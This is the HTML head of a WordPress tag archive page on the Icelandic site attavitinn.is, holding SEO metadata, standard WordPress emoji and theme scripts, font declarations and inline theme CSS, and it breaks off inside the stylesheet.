

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/tag/leggja-a-minnid/
body_size: 25653
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>leggja á minnið Archives &#8212; attavitinn.is</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://attavitinn.is/tag/leggja-a-minnid/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="leggja á minnið Archives &#8212; attavitinn.is" />
	<meta property="og:url" content="https://attavitinn.is/tag/leggja-a-minnid/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@attavitinn" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://attavitinn.is/tag/leggja-a-minnid/","url":"https://attavitinn.is/tag/leggja-a-minnid/","name":"leggja á minnið Archives &#8212; attavitinn.is","isPartOf":{"@id":"https://attavitinn.is/#website"},"primaryImageOfPage":{"@id":"https://attavitinn.is/tag/leggja-a-minnid/#primaryimage"},"image":{"@id":"https://attavitinn.is/tag/leggja-a-minnid/#primaryimage"},"thumbnailUrl":"https://attavitinn.is/wp-content/uploads/2017/08/mfm2182_0-4.jpg","breadcrumb":{"@id":"https://attavitinn.is/tag/leggja-a-minnid/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://attavitinn.is/tag/leggja-a-minnid/#primaryimage","url":"https://attavitinn.is/wp-content/uploads/2017/08/mfm2182_0-4.jpg","contentUrl":"https://attavitinn.is/wp-content/uploads/2017/08/mfm2182_0-4.jpg","width":1920,"height":1272,"caption":"maður hvílir hendur sínar yfir bókum"},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/tag/leggja-a-minnid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"leggja á minnið"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; leggja á minnið Tag Feed" href="https://attavitinn.is/tag/leggja-a-minnid/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://attavitinn.is/wp-json/wp/v2/tags/1668" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"8fa36c282e","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f1efee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e4c211;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e4c211 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e4c211 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e4c211;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e4c211 !important;
    }

